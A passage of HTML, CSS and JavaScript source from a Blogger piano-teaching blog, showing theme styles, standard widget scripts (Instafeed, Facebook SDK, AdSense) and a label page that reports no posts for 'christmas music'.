.featured-slider-wrap {
width:auto !important;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1100px) {
#outer-wrapper {
padding: 0 0 210px;
}
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
#lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#nav1, #nav {
display: none;
}
.tm-menu .slicknav_menu {
display: block;
}
.tm-menu, #menu {
height: auto;
}
#search-bar {
right: 10px;
}
.header-search {
line-height: 30px;
}
.search-form {
top: 35px;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
#outer-wrapper {
padding: 0 0 20%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
#header {
padding: 70px 0px 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
}
@media only screen and (max-width: 767px) {
.block-image {
float: none;
width: 100%;
margin-bottom: 10px;
}
#instafeed li{
padding:0;
}
#instafeed li, #instafeed a, #instafeed img {
border-width: inherit;
border-radius: inherit;
}
}
@media only screen and (max-width: 480px) {
#header {
padding: 30px 0px 0;
}
#content-wrapper {
margin:20px auto;
}
#search-bar {
display: none;
}
.date-header-post {
text-align: center;
}
.resumo span {
font-size: 10px;
line-height: 16px;
text-align: center;
}
.read-wrap {
float: none;
}
#meta-post {
background: #fff;
}
.share-post-span {
float: none;
display: block;
clear: both;
}
.date-header .read-more {
display: block;
text-align: center;
clear: both;
}
.label_with_thumbs .owl-prev, .label_with_thumbs .owl-next {
display: none;
}
.selectnav {
margin: 0 auto;
display: block;
}
.foot-menu .selectnav {
display: inline-block;
}
.insta-wrap h2 {
font-size: 100%;
margin: 0 auto;
}
.index .post h2,.archive .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.about-widget-image {
overflow: hidden;
}
.share-title{
display:none;
}
.related li {
width: 100%;
margin:0 auto 10px;
}
.comments .comments-content .comment-replies {
margin: 8px 0;
margin-left: 0;
}
.index .post-outer {
padding: 0 0 5x;
}
#label_with_thumbs .recent-title {
font-size: 150%;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link, .blog-pager-newer-link, .home-link {
border: 3px double #cccccc;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 36px;
}
#label_with_thumbs li .read-more, #label_with_thumbs .post-tag {
display: none;
}
#label_with_thumbs .widget-thumb {
height: 300px;
}
}
@media only screen and (max-width: 360px) {
#meta-post {
position: relative;
overflow: hidden;
display: block;
}
#meta-post:after {
display: none;
}
.label_with_thumbs strong {
font-size: 23px;
}
.second-meta  {
margin-bottom: 10px !important;
position: relative;
overflow: hidden;
float: left;
width: 100%;
}
.slider-con {
width: 100%;
}
.title-404 {
font-size: 150px!important;
}
.second-meta {
box-sizing:border-box;
}
.second-meta .share-art a {
margin-right: 4px;
margin-left: 4px;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .featured-slider-wrap {display:none}
.footer-meta .share-title {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
.label_with_thumbs strong {
font-size: 17px;
line-height: 1.4em;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 30px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper, body#layout .row {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout .preload {
opacity: 1;
visibility: visible;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout {
width: 800px;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #lowerbar-wrapper {
width: 32%;
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .featured-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .foot-menu.section {
background-color: #7ab55c !important;
border: 1px solid #8cbe71
}
/*------Layout (end)----------*/
/*------CUSTOM LABELS----------*/
.labels-container h2 {
margin:7px;
}
.labels-container a {
margin: 10px;
color:#ec4e76;
}
/*------CUSTOM LABELS (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 320;

//<![CDATA[

function bp_thumbnail_resize(image_url, post_title) {
    image_tag = '<img class="post-thumb" src="' + image_url.replace('/s72-c/', '/s600/') + '" alt="' + post_title.replace(/"/g, "") + '" title="' + post_title.replace(/"/g, "") + '"/>';
    if (post_title != "") return image_tag;
    else return ""
}
$(document).ready(function() {
$(".block-image .thumb").each(function() {
        $(this).find("img").attr("src", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        })
    });
  });

function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
//]]>
</script>
<script async='async' type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);
  //]]></script>
<script>
//<![CDATA[
// Facebook SDK
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1795861138799264173&amp;zx=fa1f3e82-32b3-42c9-967f-0ea842530846' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1795861138799264173&amp;zx=fa1f3e82-32b3-42c9-967f-0ea842530846' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9239424925603618&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-9239424925603618 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Parisienne"></head>
<body class='index'>
<div id="outer-wrapper" class="index">
<div id='header-wrapper'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://blog.jennifermeltonpiano.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='My Piano Journey' height='273px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEgdRm6-PzsBqTwNOSzfZPWLH08XLSc3hjz2rmYrSQhKLcnEr8_gFb7imOCmHl46jMQ3hF_88RodQ_p4R9giIaFqwJ2X93wwvaBL1t4SXH9kyo3C1wCCmGtjgzwnNRMAgW4pSyK1H3w4GSr7hIbAFjCcZMRqatfvdGeS8gYN8TFdTzy_UVyXISknr6pOWQgF=s273' style='display: block' width='273px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>Your tour guide through the world of piano teaching</span></p>
</div>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://blog.jennifermeltonpiano.com' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='https://blog.jennifermeltonpiano.com/p/compositions_25.html' itemprop='url'>Compositions</a></li>
<li itemprop='name'><a href='https://blog.jennifermeltonpiano.com/2022/12/now-available-come-thou-long-expected.html' itemprop='url'>_Hyfrydol</a></li>
<li itemprop='name'><a href='https://www.sheetmusicdirect.com/en-US/Search.aspx?query=Jennifer%20Melton' itemprop='url'>_Purchase</a></li>
<li itemprop='name'><a href='https://blog.jennifermeltonpiano.com/p/printables.html' itemprop='url'>Printables</a></li>
<li itemprop='name'><a href='https://blog.jennifermeltonpiano.com/2022/11/free-printable-harmony-street.html' itemprop='url'>_Harmony Street</a></li>
<li itemprop='name'><a href='https://blog.jennifermeltonpiano.com/2022/11/lesson-hacks-label-your-flashcards-for.html' itemprop='url'>_Flashcards Hack</a></li>
<li itemprop='name'><a href='https://blog.jennifermeltonpiano.com/2024/03/new-printable-picture-grand-staff.html' itemprop='url'>_Grand Staff Pictures</a></li>
<li itemprop='name'><a href='https://blog.jennifermeltonpiano.com/search/label/travelogue' itemprop='url'>Travelogue</a></li>
<li itemprop='name'><a href='https://blog.jennifermeltonpiano.com/2022/08/my-piano-journey-part-1.html' itemprop='url'>_Part 1</a></li>
<li itemprop='name'><a href='https://blog.jennifermeltonpiano.com/2023/12/my-piano-journey-side-quest.html' itemprop='url'>__Side Quest</a></li>
<li itemprop='name'><a href='https://blog.jennifermeltonpiano.com/2023/08/my-piano-journey-so-you-want-to-be.html' itemprop='url'>_Part 2</a></li>
<li itemprop='name'><a href='https://jennifermeltonpiano.com' itemprop='url'>Studio Website</a></li>
</ul>
</div>
</div></div>
<div class='menu-mobile'></div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='status-msg-wrap'>
<div class='status-msg-body'>
No posts with label <b>christmas music</b>. <a href="https://blog.jennifermeltonpiano.com/">Show all posts</a>
</div>
<div class='status-msg-border'>
<div class='status-msg-bg'>
<div class='status-msg-hidden'>No posts with label <b>christmas music</b>. <a href="https://blog.jennifermeltonpiano.com/">Show all posts</a></div>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='blog-pager' id='blog-pager'>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget Label' data-version='1' id='Label1'>
<h2>Series</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/aha%20moments'>aha moments</a>
</li>
<li>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/composer%20birthdays'>composer birthdays</a>
</li>
<li>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/humoresque'>humoresque</a>
</li>
<li>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/piano%20studio%20start%20up'>piano studio start up</a>
</li>
<li>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/piano%20teacher%E2%80%99s%20guide'>piano teacher&#8217;s guide</a>
</li>
<li>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/recitals'>recitals</a>
</li>
<li>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/reviews'>reviews</a>
</li>
<li>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/travelogue'>travelogue</a>
</li>
</ul>
</div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Search...</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://blog.jennifermeltonpiano.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Social</h2>
<div class='widget-content'>
<div class="kt-social-buttons-widget"><ul class="sidebar-social clearfix"><li><a href="https://soundcloud.com/meltedmelodies" class="social-btn-twitter" target="_blank">Follow on SoundCloud <i class="fa fa-soundcloud"></i> </a></li>
</ul></div>
<div class="kt-social-buttons-widget"><ul class="sidebar-social clearfix"><li><a href="https://www.youtube.com/channel/UCxMLqvtH8_Et0cNXCYq9_lQ" class="social-btn-twitter" target="_blank">Subscribe to YouTube <i class="fa fa-youtube"></i> </a></li>

</ul></div>
<style>
.kt-social-buttons-widget ul {
list-style: none;
padding-left: 0;
}
.kt-social-buttons-widget li a {
font-size: 10px;
text-transform: uppercase;
letter-spacing: 2px;
text-decoration: none;
display: block;
color: #0a0a0a;
padding: 10px 1px 10px 10px;
    -webkit-box-shadow: 2px 2px 0px #f4e6c9;
    -moz-box-shadow: 2px 2px 0px #f4e6c9;
    box-shadow: 2px 2px 0px #f4e6c9;
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6jhML4GpvS6jqjrzCrZksA9k-OptU7ooEsqdNEQA0BsLeEJZSK4Zi0x5QMerXW-WA_VspoTGp9pnfA2-1VKvOcDpnv2WkNKsTGGRfk1BwduaztKPoZ6Tqg2pdvoVx9R2j9KCeROS-PV0/s400/widget-bg.jpg) repeat;
}
.kt-social-buttons-widget ul li {
width: 100%;
margin-bottom: 10px;
}
.kt-social-buttons-widget li:hover a.social-btn-twitter {
background: #1da1f2;
color:#fff;
}
.kt-social-buttons-widget li a i {
float: right;
width: 35px;
height: 14px;
line-height: 14px;
text-align: ;
margin: 0;
padding: 0 0 0 10px;
font-size: 14px;
}
.kt-social-buttons-widget li a i {
border-left: 1px solid #666;
line-height: 14px;
}
.kt-social-buttons-widget li:hover a.social-btn-facebook {
background: #3b5998;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-youtube {
background: #cd201f;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-instagram {
background: #405de6;
color:#fff;
}
</style>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.jennifermeltonpiano.com/2022/08/my-piano-journey-part-1.html'>
